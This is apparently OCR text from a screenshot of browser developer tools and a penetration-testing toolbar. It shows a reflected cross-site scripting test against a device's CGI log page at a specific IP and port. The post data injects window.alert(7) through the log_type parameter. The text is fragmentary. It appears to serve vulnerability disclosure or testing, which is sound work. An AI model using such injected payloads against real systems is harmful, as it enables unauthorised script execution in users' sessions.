 192.200.41.121:8080/cgi/mainc
Preferences
https://1 1:8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=pf
7
OK
41.121
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
yption Encoding SQL XSS LFI XXE Other
Load URL
https:// :8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=pf
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ffffixbug=&log_type=pf";window.alert(7);"&log_search=system&log_keyword_search=%B2%E9%D5%D2&avoidenterkeyquit=